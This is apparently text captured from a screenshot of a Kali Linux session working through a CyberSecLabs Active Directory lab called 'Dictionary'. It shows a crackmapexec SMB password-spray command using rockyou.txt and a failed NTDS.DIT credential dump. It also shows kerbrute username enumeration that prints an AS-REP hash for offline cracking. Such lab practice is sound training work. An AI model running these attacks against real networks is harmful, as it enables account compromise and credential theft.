 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:17
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 123x20
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> exit
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ crackmapexec smb 172.31.3.8 -u CValencia -p /usr/share/wordlists/rockyou.txt -t 100
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
usage: crackmapexec [-h] [-t THREADS]
[--timeout TIMEOUT]
[--jitter INTERVAL] [--darrell]
[--verbose]
{winrm,ssh,smb,ldap,mssql} ...
crackmapexec: error: unrecognized arguments: -t 100
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ crackmapexec smb 172.31.3.8 -u CValencia -p /usr/share/wordlists/rockyou.txt -t 100 2 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 48x18
[*] Dumping Domain Credentials (domain\uid:rid:l
mhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT sec
rets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_D
RA_BAD_DN - The distinguished name specified for
this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI appro
ach. Try again with -use-vss parameter
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictiona
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictiona
ry]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl